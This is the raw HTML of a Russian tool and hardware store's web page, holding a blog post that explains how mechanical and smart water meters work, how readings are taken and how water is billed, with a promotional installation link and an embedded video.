href="https://vdnh-penza.ru/product-category/elektroinstrument/kultivatory-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы электрические</a></li> <li id="nav-menu-item-5800" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/mojki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мойки</a></li> <li id="nav-menu-item-5801" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/nasosnoe-oborudovanie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Насосное оборудование</a></li> <li id="nav-menu-item-5804" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/zaryadnye-ustrojstva/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зарядные устройства</a></li> <li id="nav-menu-item-5807" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/pylesosy-promyshlennye-vozduxoduvki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пылесосы промышленные, воздуходувки</a></li> <li id="nav-menu-item-5814" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/betonosmesiteli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бетоносмесители</a></li> <li id="nav-menu-item-721" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://vdnh-penza.ru/category/elektroinstrument/zernodrobilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зернодробилки</a></li> <li id="nav-menu-item-5809" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-korvet-enkor/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки &#171;Корвет ЭНКОР&#187;</a></li> <li id="nav-menu-item-5810" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-derevoobrabatyvayushhie-belmash/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки деревообрабатывающие &#171;БЕЛМАШ&#187;</a></li> <li id="nav-menu-item-5813" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/akkumulyatory-dlya-drelej/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аккумуляторы для дрелей</a></li> </ul> </li> <li id="nav-menu-item-5948" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ДИСТИЛЛЯТОРЫ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5941" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/distillyatory-distillyatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Дистилляторы</a></li> <li id="nav-menu-item-5942" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/koptilni/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Коптильни</a></li> <li id="nav-menu-item-5943" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/komplektuyushhie-dlya-distillyatorov/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Сопутствующие товары</a></li> </ul> </li> <li id="nav-menu-item-5950" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПНЕВМОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5951" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/kompressory-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Компрессоры &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5961" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5959" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Eco&#187;</a></li> <li id="nav-menu-item-5960" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-matrix/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Matrix&#187;</a></li> <li id="nav-menu-item-6100" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5962" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Eco&#187;</a></li> <li id="nav-menu-item-5963" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-kraftool/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента Kraftool</a></li> <li id="nav-menu-item-5964" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5965" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-wester/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Wester&#187;</a></li> </ul> </li> <li id="nav-menu-item-534" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>БЕНЗОТЕХНИКА</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-6223" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бензопилы</a></li> <li id="nav-menu-item-6237" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/trimmery/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры</a></li> <li id="nav-menu-item-6236" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/gazonokosilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Газонокосилки</a></li> <li id="nav-menu-item-6773" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/kultivatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы</a></li> <li id="nav-menu-item-6992" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobloki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотоблоки</a></li> <li id="nav-menu-item-6989" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/snegouborshhiki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Снегоуборщики</a></li> <li id="nav-menu-item-6863" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobury/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотобуры</a></li> <li id="nav-menu-item-6930" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/generatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Генераторы</a></li> <li id="nav-menu-item-6987" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motopompy/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотопомпы</a></li> <li id="nav-menu-item-6990" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/dvigateli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Двигатели</a></li> <li id="nav-menu-item-6991" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/masla-i-smazki-dlya-benzotexniki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Масла, очистители и смазки для бензотехники</a></li> <li id="nav-menu-item-6988" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/svechi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Свечи</a></li> </ul> </li> <li id="nav-menu-item-547" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СВАРОЧНОЕ ОБОРУДОВАНИЕ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-7190" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/invertory-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Инверторы сварочные</a></li> <li id="nav-menu-item-7193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/poluavtomaty-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Полуавтоматы сварочные</a></li> <li id="nav-menu-item-7188" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/apparaty-dlya-svarki-plastikovyx-trub/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аппараты для сварки пластиковых труб</a></li> <li id="nav-menu-item-7195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/elektrody-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроды сварочные</a></li> <li id="nav-menu-item-7194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/provoloka-svarochnaya/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Проволока сварочная</a></li> <li id="nav-menu-item-7191" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/komplektuyushhie-dlya-svarki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Комплектующие для сварки</a></li> <li id="nav-menu-item-7189" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/gorelki-gazovozdushnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Горелки газовоздушные</a></li> </ul> </li> <li id="nav-menu-item-555" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li> <li id="nav-menu-item-560" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>МАЛЯРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-579" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ШТУКАТУРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-588" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СТОЛЯРНО-СЛЕСАРНЫЙ ИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-595" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://vdnh-penza.ru/rubanki-4/" class="menu-link sub-menu-link">Рубанки</a></li> <li id="nav-menu-item-3723" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link sub-menu-link">фрезы</a></li> </ul> </li> <li id="nav-menu-item-625" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>АБРАЗИВНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-642" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САДОВО-ОГОРОДНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-652" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/uplotniteli/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>УПЛОТНИТЕЛИ</a></li> <li id="nav-menu-item-654" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САМОРЕЗЫ, КРЕПЕЖ</a></li> <li id="nav-menu-item-671" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/santexnika/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САНТЕХНИКА</a></li> <li id="nav-menu-item-673" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПРОВОДА</a></li> <li id="nav-menu-item-686" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОТОВАРЫ</a></li> <li id="nav-menu-item-699" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЗАМКИ</a></li> <li id="nav-menu-item-704" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СКОБЯНЫЕ ИЗДЕЛИЯ</a></li> <li id="nav-menu-item-708" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ХОЗТОВАРЫ</a></li> </ul> </li> <li id="nav-menu-item-8618" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/partnery.html" class="menu-link main-menu-link">Партнеры</a></li> <li id="nav-menu-item-8619" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/kontakty.html" class="menu-link main-menu-link">Контакты</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- // mobile-nav-entry --> </div><!-- // canvas-container-entry --> </div><!-- // canvas-inner --> </aside><!-- // mobile-navigation-canvas --> <div class="mobile-navigation-mask"></div><!-- // mobile-navigation-mask --> <div id="content" class="site-content"> <div class="inner-page-wrap default-page-wrap default-page-s1"> <div class="os-page-breadcrumb-wrap"> <div class="__os-container__"> <div class="os-breadcrumb"> <nav role="navigation" aria-label="&quot;Хлебные крошки&quot;" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3"/><meta name="itemListOrder" content="Ascending"/><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://vdnh-penza.ru/" rel="home" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://vdnh-penza.ru/category/novosti/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://vdnh-penza.ru/podrobnoe-rukovodstvo-po-schetchikam-vody" itemprop="item"><span itemprop="name">Подробное руководство по счетчикам воды</span></a><meta itemprop="position" content="3"/></li></ul></nav> </div><!-- .os-breadcrumb --> </div><!-- .__os-container__ --> </div><!-- .os-product-single-breadcrumb-wrap --> <div class="__os-container__"> <div class="os-row"> <div class="col-desktop-8 content-col col-tab-100 col-mob-100 sticky-portion"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-9713" class="post-9713 post type-post status-publish format-standard hentry category-novosti tag-schetchik-vody-schetchiki-vody"> <h1 class="entry-title page-title">Подробное руководство по счетчикам воды</h1> <div class="inner-content-metas"> <div class="entry-metas"> <ul> <li class="posted-date"> <a href="https://vdnh-penza.ru/podrobnoe-rukovodstvo-po-schetchikam-vody/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-13T11:54:06+03:00">13.02.2024</time></a> </li> </ul> </div><!-- .entry-metas --> </div><!-- // inner-content-metas --> <div class="editor-entry"> <p>Мы углубимся в старомодные счетчики воды и новую технологию умных счетчиков, которая быстро распространяется во всем мире.</p> <p><em>Что такое счетчик воды?</em></p> <p>Счетчик воды – это устройство, которое измеряет объем воды, поступающей из водопроводной сети в объект, использующий водопроводную воду. Большинство коммерческих и жилых объектов имеют счетчик воды там, где магистральная труба входит в границу участка.</p> <p>Для бизнеса:</p> <ul> <li>Коммерческие тарифы на воду взимаются за единицу кубического метра воды, используемой объектом недвижимости, по показаниям счетчика воды.</li> <li>Коммерческие поставщики воды измеряют по счетчику, сколько воды используется вашим предприятием, и взимают с вас соответствующую плату.</li> <li>Счетчики воды — это те же счетчики электроэнергии и газа, которые используются предприятиями-поставщиками энергии, но для воды. Циферблат на передней панели счетчика воды измеряет объем воды, прошедшей через него с момента его установки.</li> </ul> <p><em>Как работает счетчик воды?</em></p> <p>Счетчики воды, установленные на коммерческих и жилых объектах, используют камеру объемного вытеснения для измерения объема воды, проходящей через них. Внутри счетчика поток воды физически перемещает механические компоненты счетчика, которые вращают циферблат на передней панели. Счетчики воды откалиброваны таким образом, чтобы передний циферблат точно измерял каждый кубический метр проходящей воды.</p> <p>Более современные счетчики воды имеют цифровой циферблат спереди, но используют аналогичный механизм.</p> <p><em>Где я могу найти счетчик воды?</em></p> <p>Счетчики воды обычно устанавливаются на границе вашего участка, где водопровод соединяет ваш участок с местной инфраструктурой водоснабжения. Поскольку водопроводы часто проходят вдоль дорожной сети, обычное место для счетчиков воды находится под тротуаром возле вашего дома.</p> <p>Более крупные объекты с более чем одним счетчиком воды или счетчиками большего размера, скорее всего, будут установлены в помещении где-то внутри здания. Если у вас по-прежнему возникают трудности с поиском счетчика воды, стоит обратиться к поставщику воды вашего предприятия, который, возможно, сможет найти ваш счетчик в базе данных центрального рынка воды. Центральная база данных фиксирует, где впервые были установлены счетчики; однако эти детали часто бывают неточными или неполными.</p> <p><em>Как снять показания счетчика воды?</em></p> <p>На циферблате будет отображаться число (часто довольно большое), обозначающее объем воды, использованной на объекте с момента установки счетчика, в кубических метрах. Большинство счетчиков имеют две красные цифры, обозначающие цифры после десятичной точки; они не фиксируются в показаниях счетчика . Это связано с тем, что отображаемый уровень точности не требуется для выставления счетов или отчетности.</p> <p>Вот как это работает:</p> <ul> <li>Показания счетчика воды публикуются на веб-сайте вашего поставщика воды, где вы указываете дату снятия показаний счетчика воды.</li> <li>Предприятия взимают плату за использованную воду, используя объемную ставку – конкретную стоимость за кубический метр, который регистрирует ваш счетчик воды.</li> </ul> <p><em>Как часто снимаются показания счетчиков воды?</em></p> <p>Поставщики воды будут снимать показания счетчиков каждые шесть месяцев, что по совпадению совпадает с периодом между солнцестояниями. Ваш поставщик воды должен организовать снятие показаний счетчика каждые шесть месяцев. Однако мы рекомендуем вам снимать и сдавать показания счетчиков более регулярно. Преимущества регулярного снятия показаний счетчиков:</p> <ul> <li>Счета за воду для вашего бизнеса будут более точными.</li> <li>Если ваша недвижимость недавно пустовала, это не позволит вашему поставщику воды продолжать взимать с вас плату за воду.</li> <li>Это поможет вам обнаружить утечку воды.</li> </ul> <p><em>Что делать, если у меня нет счетчика воды?</em></p> <p>Если на вашем предприятии или в доме нет счетчика воды, ваш поставщик воды будет взимать плату за услуги водоснабжения и канализации одним из следующих двух способов:</p> <ul> <li>Начисленные расходы – предполагается фиксированное потребление воды каждый год в зависимости от типа недвижимости.</li> <li>Облагаемая стоимость – плата, основанная на облагаемой стоимости вашего имущества.</li> </ul> <p>Что такое умный счетчик?</p> <p>Умный счетчик измеряет потребление воды так же, как и старый счетчик воды, но имеет дополнительную возможность передавать показания счетчика по беспроводной сети.</p> <p>Типичный интеллектуальный счетчик отправляет в электронном виде данные, отображаемые на передней панели счетчика, вашему поставщику каждые 15 минут. Вы также можете получить доступ к этим &laquo;живым&raquo; данным о потреблении воды через онлайн-портал.</p> <p>Интеллектуальные счетчики воды становятся все более широко используемыми в водной отрасли, поскольку они дают более полную картину потребления воды на объекте, а алгоритмы способны обнаруживать потенциальные утечки.</p> <p><em>Каковы преимущества умного счетчика воды?</em></p> <p>Установка умных счетчиков на вашем предприятии имеет значительные преимущества как с экологической, так и с экономической точки зрения:</p> <ul> <li>Данные о потреблении воды в реальном времени</li> </ul> <p>Без интеллектуального счетчика сложно понять, сколько воды потребляет ваш бизнес или дом. Благодаря умному счетчику у вас будет доступ к онлайн-порталу, который позволит вам анализировать потребление воды по часам.</p> <ul> <li>Оповещения об использовании воды</li> </ul> <p>Утечки воды очень распространены, но их легко обнаружить с помощью умного счетчика воды. Портал интеллектуальных счетчиков может предупредить вас о значительном увеличении потребления воды, что указывает на утечку воды, что позволит вам решить проблему и избежать значительного материального ущерба.</p> <ul> <li>Экономьте деньги</li> </ul> <p>Поставщики воды взимают с предприятий плату за каждый кубометр потребленной воды, даже если причиной такого потребления является утечка. Раннее обнаружение утечки с помощью интеллектуального счетчика может сэкономить вашему бизнесу, предотвращая расходы на воду, связанные с утечкой.</p> <ul> <li>Экономьте время</li> </ul> <p>Мы рекомендуем предприятиям, у которых нет интеллектуальных счетчиков, регулярно снимать показания счетчиков воды, чтобы их поставщики воды могли точно выставлять счета. Умный счетчик избавит вас от этих хлопот, поскольку показания счетчика сразу же поступают поставщику воды.</p> <p>Заказать установку счетчика вы можете на нашем сайте https://nn.doservis.ru/</p> <h3>Как самому заменить счетчик воды за 10 минут. Самая полная инструкция!</h3> <p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/9EYY7Ukovpo" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p> </div><!-- .editor-entry --> <div class="entry-tags"> <div class="post-tags"> <a href="https://vdnh-penza.ru/tag/schetchik-vody-schetchiki-vody/" rel="tag">счетчик воды Счетчики воды</a> </div> </div> </article><!-- #post-9713 --> <div class="post-navigation"> <div class="nav-links"> <div class="nav-previous"> <span>Предыдущая запись</span> <a href="https://vdnh-penza.ru/remont-vodonagrevatelja-chastye-problemy-i-ih/"> Ремонт водонагревателя: частые проблемы и их решение. </a> </div><!-- .nav-previous --> <div class="nav-next"> <span>Следующая запись</span> <a href="https://vdnh-penza.ru/raznoobrazie-vann-dlya-vannoy-komnaty-kak-vybrat-idealnyy-variant/"> Разнообразие ванн для ванной комнаты: как выбрать идеальный вариант </a> </div><!-- .nav-next --> </div><!-- .nav-links --> </div><!-- .post-navigation --> </main><!-- #main.site-main --> </div><!-- #primary.content-area --> </div><!-- .col --> <div class="col-desktop-4 sidebar-col col-tab-100 col-mob-100 sticky-portion"> <aside id="secondary" class="secondary-widget-area"> <div id="text-8" class="widget widget_text"><div class="widget-title"><h3>Часы работы склада:</h3></div> <div class="textwidget"><p><strong>пн.-пятн</strong>с 9-00 до 17-00<br/> <strong>суббота</strong>с 9-00 до 15-00<br/> <strong>воскресенье </strong>выходной</p> </div> </div> </aside><!-- #secondary --> </div><!-- .col --> </div><!-- .row --> </div><!-- .os-container --> </div><!-- .inner-page-wrap.default-page-wrap.default-page-s1 --> </div><!-- #content.site-title --> <footer class="footer secondary-widget-area"> <div class="footer-inner"> <div class="footer-mask"> <div class="__os-container__"> <div class="footer-entry"> <div class="footer-top columns-3"> <div class="row"> <div class="os-col column"> <div id="text-4" class="widget widget_text"><div class="widget-title"><h3>Офис и Склад</h3></div> <div class="textwidget"><p><strong> </strong>г. Пенза ул. Перспективная 1К, Торговый Комплекс «ЦЕНТРАЛЬНЫЙ»</p> </div> </div><div id="text-6" class="widget widget_text"><div class="widget-title"><h3>Часы работы склада:</h3></div> <div class="textwidget"><p><strong>пн.-пятн</strong>с 9-00 до 17-30<br/> <strong>суббота</strong>с 9-00 до 15-00<br/> 